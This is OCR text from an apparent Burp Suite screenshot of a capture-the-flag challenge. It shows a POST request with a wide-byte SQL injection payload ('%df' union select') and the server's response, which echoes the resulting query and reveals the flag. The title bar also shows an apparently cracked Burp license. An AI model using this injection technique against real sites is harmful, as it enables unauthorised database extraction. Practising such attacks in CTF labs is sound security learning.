 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sec2.hdu.edu.cn:61234
Request
Raw Params Headers Hex
POST /AE7NfEBi13 HTTP/1.1
Host: sec2.hdu.edu.cn:61234
Content-Length: 172
Cache-Control: max-age=0
Origin: http://sec2.hdu.edu.cn:61234
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer: http://sec2.hdu.edu.cn:61234/AE7NfEBi13
Accept-Language: zh-CN,zh;q=0.9
Connection: close
&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&size=small%df'
union select content from useless.zjctf --+&Submit=Submit
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<html>
<head>
<meta charset=utf-8>
<title>大碗宽面</title>
</head>
<body>
<h3>老板，来碗宽面！<h3>
<h3>您要多大碗？<h3>
<form action="" method="POST">
<select name="size">
<option value="small">小碗</option>
<option value="medium">中碗</option>
<option value="large">大碗</option>
</select>
<input type="submit" value="Submit" name="Submit"/>
</form>
<!-- oho,it's nothing there. -->
</body>
</html>
<br><p>mysql_query(SELECT price FROM pappardelle WHERE size = 'small▯\' union
select content from useless.zjctf -- 'LIMIT 0,1;)</p></br><h3>好嘞，您要的是small▯\'
union select content from useless.zjctf --
碗宽面，收您zjctf{g2k_f1act_1nj_sp}元，请稍等！</h3>
? < + > Type a search term 0 mat
947 bytes | 154